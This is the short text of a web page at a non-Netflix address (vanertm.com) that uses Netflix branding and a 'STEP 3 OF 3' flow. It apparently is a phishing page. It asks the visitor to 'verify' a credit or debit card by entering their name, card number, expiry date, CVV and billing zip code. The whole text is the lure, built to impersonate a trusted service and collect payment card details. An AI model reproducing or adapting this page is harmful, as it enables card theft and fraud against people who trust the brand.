 vanertm.com/sa/main/VerifyCa
2
NETFLIX
Sign Out
STEP 3 OF 3
Verify your credit or debit card.
VISA AMERICAN EXPRESS DISCOVER
First Name
Last Name
Card Number
Expiration Date (MM/YY)
Security Code (CVV)
?
Billing Zip Code
Verify card